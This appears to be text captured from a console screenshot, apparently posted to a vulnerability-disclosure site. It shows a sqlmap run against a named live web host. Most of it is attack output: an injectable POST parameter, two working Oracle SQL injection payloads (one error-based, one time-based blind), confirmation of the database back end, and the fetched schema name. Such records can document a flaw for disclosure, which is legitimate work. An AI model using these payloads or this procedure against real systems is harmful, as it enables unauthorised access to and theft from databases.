 C:\Windows\system32\cmd.exe
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:44:03
[19:44:03] [INFO] parsing HTTP request from '2.txt'
[19:44:03] [INFO] resuming back-end DBMS 'oracle'
[19:44:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: UserCode (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: treetype=OperatorCom1&UserCode=0001' AND 7798=(SELECT UPPER(XMLType
(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(106)||CHR(106)||CHR(113)||(SELECT (CA
SE WHEN (7798=7798) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(112)|
|CHR(120)||CHR(113)||CHR(62))) FROM DUAL) AND 'WvhD'='WvhD
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: treetype=OperatorCom1&UserCode=0001' AND 6866=DBMS_PIPE.RECEIVE_MES
SAGE(CHR(102)||CHR(109)||CHR(70)||CHR(121),5) AND 'lPGN'='lPGN
---
[19:44:04] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[19:44:04] [INFO] fetching current database
[19:44:04] [INFO] resumed: CBSOPR
[19:44:04] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'CBSOPR'
[19:44:04] [INFO] fetched data logged to text files under 'C:\Users\Administrat0
r\.sqlmap\output\cbs.cninsure.net'
[*] shutting down at 19:44:04
D:\HacK\sqlmap\sqlmap\sqlmap>_
www.wooyun.org